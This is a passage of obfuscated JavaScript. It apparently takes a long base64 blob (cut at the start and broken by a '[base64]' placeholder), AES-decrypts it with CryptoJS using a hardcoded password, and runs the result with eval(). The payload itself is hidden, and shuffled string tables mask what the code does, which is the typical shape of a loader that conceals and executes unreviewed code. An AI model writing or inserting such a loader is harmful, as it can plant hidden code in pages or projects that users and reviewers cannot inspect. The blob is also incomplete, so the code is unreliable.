0ETEB99bKrih0f70kIljH/2hBsz/eZavFY5JHG6YygLB1cQuWd37oUsyFcRd1Sp76xTWlOK4uLIp8G+Cwhz+VPioHXabHxZJuiE+/QI+2YiODFrHqzTd8QZLVTYR+KHxHBMSqsCnEJoDhjABII0sx3w65WcahQIJ2UVklYIPsGJRfctL+iuXREnbnk6jlc/51wTe0Om6N4wiIrq2LWQ9YXKmtrWXq4Oc6PU5TtVNBmOrgpmWWjLypPLKYnPMQHAtNDQiZVScL5532O/MTBfmEigrLZMQMgn61Nel3IPYcwcsvLgFdZ25eoaafOUuhamNa3Hq1Uc87U1Y9+bJFgpUv0J1ruUf3iV+EwOVQ4WwP82W2IcfFOVn2RL9V65Um6eUMhC7CjBWYWuqom2UAZ3nutB0rDL2sDps1hi8wjrLk2M5MSO1Q3KNRyRquk0vpjna1z7o56gu/Nkw2vngJofmNXYcBcjcRHhXoh7EOoGWv8uEgsDSlRtHn9w82HRnlfalYezEdlDS3VZRC9/aEj/31ImPUYqM0waHcIxFll7aaeTxI6isDIZfjLaQh1VCj65yBGDZ/W59fNOEJiUb8IkNMoHtdCen6I3GvfD0YFeBO4703bQKT9acTrNppGXZQeoRA60BZDNCIFK3hgtZaYRW0/iFW9Kw+OXWOComTP5CMjJVCXQ0sP5DRoEX9IzXMwVsFu4h3a7eZ6oBhCjhejimvQiRkOEys08BY/QX82GjTL9wivZbke4hc53BWssRIlNMkw45QJuh9CBx+cfcr9YcmsdrzzIv9l502PPFs20G05gjyC0EbHlCUUguJMce29YZKrQdcYdkDl2L+dfUtZW/gXtGsSx6g+DkiuU5kjbqDEkISmHpEFjtgCdCztX1jMs7c/xo3j+/[base64]/wbtZIbTPjCAdF0YH5WyQXfEB3UQywENjNetOkDAqaNfTqDPq1/V8W7U5om1wefs2s=','28mhuXGL','Utf8','3040690cksjmL','1605408kTnAIl','1053sqlOSS','6022260kXluBR','20880fiHEfO','Decryption\x20failed!\x20Check\x20the\x20password.','decrypt','toString','25101390JWylDd','AES','64187EqDaiZ'];a0_0x3f3d=function(){return _0x4315c5;};return a0_0x3f3d();}(function(_0x4e79a4,_0x4f4844){var _0x9c30ad=a0_0x2be4,_0x3f4313=_0x4e79a4();while(!![]){try{var _0x2c76a2=-parseInt(_0x9c30ad(0xf6))/0x1*(-parseInt(_0x9c30ad(0xfa))/0x2)+parseInt(_0x9c30ad(0xf0))/0x3*(parseInt(_0x9c30ad(0xf8))/0x4)+parseInt(_0x9c30ad(0xfc))/0x5+parseInt(_0x9c30ad(0xef))/0x6+-parseInt(_0x9c30ad(0xed))/0x7+-parseInt(_0x9c30ad(0xf7))/0x8*(-parseInt(_0x9c30ad(0xee))/0x9)+-parseInt(_0x9c30ad(0xf4))/0xa;if(_0x2c76a2===_0x4f4844)break;else _0x3f4313['push'](_0x3f4313['shift']());}catch(_0x2c5f78){_0x3f4313['push'](_0x3f4313['shift']());}}}(a0_0x3f3d,0xef3d6),(function(){var _0x5bbc0e=a0_0x2be4,_0x4d8e0b=_0x5bbc0e(0xf9),_0x2865d1='supercalifragilisticexpialidocious',_0xce4352=CryptoJS[_0x5bbc0e(0xf5)][_0x5bbc0e(0xf2)](_0x4d8e0b,_0x2865d1)[_0x5bbc0e(0xf3)](CryptoJS['enc'][_0x5bbc0e(0xfb)]);if(!_0xce4352){console['error'](_0x5bbc0e(0xf1));return;}eval(_0xce4352);}()));